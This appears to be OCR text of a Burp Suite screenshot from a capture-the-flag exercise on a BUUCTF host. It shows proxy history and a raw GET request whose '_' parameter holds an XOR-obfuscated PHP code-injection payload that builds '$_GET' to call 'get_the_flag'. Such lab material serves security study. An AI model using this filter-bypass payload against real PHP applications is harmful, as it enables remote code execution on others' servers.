 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME t... Extension Title Comment TLS IP Cookies Time Listener port
301 http://detectportal.firefox.c... GET /success.txt?ipv6 ✓ 200 235 text txt 34.107.221.82 19:53:42 2... 8080
300 http://detectportal.firefox.c... GET /success.txt?ipv4 ✓ 200 235 text txt 34.107.221.82 19:53:42 2... 8080
299 http://detectportal.firefox.c... GET /canonical.html 200 317 XML html 34.107.221.82 19:53:41 2... 8080
298 http://993525be-c902-48b... GET /?_=http://993525be-c902-48b5-... ✓ 304 197 117.21.200.176 19:48:36 2... 8080
Request Response
Raw Params Headers Hex
1 GET /?_=http://993525be-c902-48b5-9803-6bbfd655b2d2.node5.buuoj.cn:81/?_=${%7B%7B%7B%7B^%24%3C%3E%2F}{%7B}();&%7B=get_the_flag HTTP/1.1
2 Host: 993525be-c902-48b5-9803-6bbfd655b2d2.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://993525be-c902-48b5-9803-6bbfd655b2d2.node5.buuoj.cn:81/?_=http://993525be-c902-48b5-9803-6bbfd655b2d2.node5.buuoj.cn:81/?_=${%7B%7B%7B%7B^%24%3C%3E%2F}{%7B}();&%7B=get_the_flag
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Sun, 04 Aug 2024 15:29:35 GMT
11 If-None-Match: W/"66af9e5f-9d7"
12 Priority: u=0, i
13 Cache-Control: max-age=0
14
15